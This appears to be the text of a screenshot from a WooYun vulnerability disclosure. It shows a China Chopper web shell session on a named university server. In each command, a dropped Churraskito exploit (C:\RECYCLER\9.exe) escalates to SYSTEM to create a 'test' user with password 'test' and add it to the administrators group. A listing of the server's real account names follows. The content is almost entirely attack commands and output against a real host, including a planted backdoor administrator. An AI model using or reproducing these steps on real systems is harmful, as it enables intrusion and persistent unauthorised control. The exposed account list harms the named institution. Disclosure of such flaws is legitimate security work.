 中国菜刀@20100812
SHELL管理
http://isotope.xjtu.edu.cn/versio...
http://isotope.xjtu.edu.cn/ve
E:\isotope\> C:\RECYCLER\9.exe "net user test test /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 5560
E:\isotope\> C:\RECYCLER\9.exe "net user test test /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 5560
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
E:\isotope\> C:\RECYCLER\9.exe "net localgroup administrators test /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 5560
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
E:\isotope\> net user
\\XJTU-NIC 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET bebc
Guest ijcr IUSR_XJTU-NIC
IWAM_XJTU-NIC jia-lab ndnc2016
nhtcfd sppa test
xwxy
命令成功完成。
www.wooyun.org